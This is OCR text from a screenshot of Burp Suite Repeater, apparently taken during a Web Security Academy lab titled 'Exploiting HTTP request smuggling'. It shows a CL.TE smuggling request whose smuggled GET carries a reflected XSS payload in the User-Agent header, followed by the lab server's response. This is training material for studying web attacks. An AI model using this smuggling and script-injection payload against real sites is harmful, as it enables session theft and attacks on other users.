 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
9 × ...
Send Cancel < >
Target: https://ac411f1c1faefda080611c77007c00f0.web-security-academy.net
?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac411f1c1faefda080611c77007c00f0.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=5 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=mtIJMnwbHon1OLEGJikE
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 7531
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/
13 <link href=/resources/css/labsBlog.c
14 <title>
Exploiting HTTP request smuggling
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js
</script>
18
19 <div id="academyLabHeader">
20 <section class="academyLabBanner">
21 <div class="container">
22 <div class="logo">
</div>
INSPECTOR